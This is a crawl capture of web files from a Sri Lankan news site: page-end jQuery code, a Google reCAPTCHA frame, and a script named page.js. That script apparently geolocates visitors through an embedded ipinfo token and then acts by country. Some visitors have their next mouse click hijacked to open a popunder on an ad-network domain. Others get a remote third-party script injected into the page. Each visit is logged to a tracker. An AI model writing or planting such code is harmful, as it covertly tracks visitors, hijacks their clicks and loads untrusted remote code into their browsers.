			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JnV1NOQ0MBPIIH3Ygq3QuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767707958150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://election.upali.lk/js/page.js?v=1767707954780
body_size: 1332
content:
(function() {
    const popunderLink    = "https://www.effectivegatecpm.com/ete6qpej6b?key=96006836b5e80b4dd4e4e9574044ef95"; 
    const socialBarScript = "https://pl28412021.effectivegatecpm.com/c3/84/65/c38465d1a103575ed24523e67a2ef905.js"; 
    
    const trackerUrl      = "https://election.upali.lk/js/log.php"; 
    const ipInfoToken     = "ebcacf3da9cbb0"; 

    const popTimer = 6;  
    const barTimer = 3;  

    const popCountries = ["BG", "US", "CA", "AU"]; 
    const barCountries = ["US", "CA", "AU"]; 
    
    const newsKeywords      = ["news", "politics", "defense", "latest-news"]; 
    const highValueKeywords = ["features", "opinion", "editorial", "business", "fashion"];

    const track = (country, type, format) => {
        const ts = new Date().getTime();
        new Image().src = `${trackerUrl}?c=${country}&t=${type}&f=${format}&z=${ts}`;
    };

    const setCookie = (n, h) => {
        const d = new Date(); d.setTime(d.getTime() + (h*3600000));
        document.cookie = n + "=1; expires=" + d.toUTCString() + "; path=/";
    };
    const hasCookie = (n) => document.cookie.indexOf(n + "=") !== -1;

    const triggerPop = (country) => {
        if (window.popDone) return; window.popDone = true;
        window.open(popunderLink, '_blank');
        track(country, 'show', 'pop'); 
        setCookie("sm_pop_v12", popTimer); 
        document.removeEventListener('mousedown', window.popHandler);
    };

    const loadBar = (country) => {
        if (window.barLoaded) return; window.barLoaded = true;
        const s = document.createElement('script');
        s.src = socialBarScript; s.async = true; s.dataset.cfasync = "false";
        s.onload = () => track(country, 'show', 'social'); 
        document.body.appendChild(s);
        setCookie("sm_bar_v6", barTimer);
    };

    const detectContext = () => {
        let contextString = "";

        contextString += window.location.pathname.toLowerCase();

        const catLink = document.querySelector('.mvp-post-cat-link');
        if (catLink) {
            contextString += " " + catLink.getAttribute('href').toLowerCase();
        }

        const check = (keywords) => keywords.some(kw => contextString.includes(kw));

        return { 
            isNews: check(newsKeywords), 
            isHigh: check(highValueKeywords) 
        };
    };

    const context = detectContext();

    if (context.isNews || context.isHigh) {
        
        fetch(`https://api.ipinfo.io/lite/me?token=${ipInfoToken}`)
            .then(r => r.json())
            .then(d => {
                const country = d.country_code || "XX"; 

                let eligibleFor = 'none';
                
                const canPop = context.isNews && popCountries.includes(country);
                const canBar = context.isHigh && barCountries.includes(country);

                if (canBar) eligibleFor = 'social';
                else if (canPop) eligibleFor = 'pop';

                if (canPop && canBar) eligibleFor = 'both'; 

                track(country, 'visit', eligibleFor);

                if (canBar && !hasCookie("sm_bar_v6")) {
                    loadBar(country);
                } 
                else if (canPop && !hasCookie("sm_pop_v12")) {
                    window.popHandler = () => triggerPop(country);
                    document.addEventListener('mousedown', window.popHandler);
                }

            }).catch(e=>{});
    }
})();